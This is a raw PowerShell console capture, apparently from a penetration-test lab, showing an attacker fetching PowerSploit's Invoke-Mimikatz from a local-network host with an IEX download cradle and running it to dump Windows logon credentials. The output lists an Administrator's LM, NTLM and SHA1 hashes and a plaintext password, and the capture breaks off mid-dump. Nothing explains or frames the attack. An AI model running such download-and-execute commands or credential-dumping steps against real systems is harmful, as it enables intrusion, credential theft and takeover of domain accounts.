 PS C:\Windows\system32> IEX(New-Object Net.WebClient).DownloadString("http://192.168.1.7:8000/PowerSploit/Exfiltration/I
nvoke-Mimikatz.ps1")
PS C:\Windows\system32> Invoke-Mimikatz -DumpCreds
.#####.   mimikatz 2.1 (x64) built on Nov 10 2016 15:31:14
.## ^ ##.  "A La Vie, A L'Amour"
## / \ ##  /* * *
## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
'#####'                                     with 20 modules * * */
mimikatz(powershell) # sekurlsa::logonpasswords
Authentication Id : 0 ; 8005702 (00000000:007a2846)
Session           : CachedInteractive from 1
User Name         : Administrator
Domain            : HACKE
Logon Server      : DC
Logon Time        : 2020/4/10 12:30:54
SID               : S-1-5-21-3125703835-992822856-3564750058-500
msv :
[00000003] Primary
* Username : Administrator
* Domain   : HACKE
* LM       : e90127c07127ed120b3778eb41912cb0
* NTLM     : ad04223d88d58518510ebf01157efc57
* SHA1     : 7b1e4c3407fa7acac2d30488a956b2edee939470
tspkg :
* Username : Administrator
* Domain   : HACKE
* Password : Admin!@#$1234
wdigest :
* Username : Administrator
* Domain   : HACKE
* Password : Admin!@#$1234
kerberos :
* Username : Administrator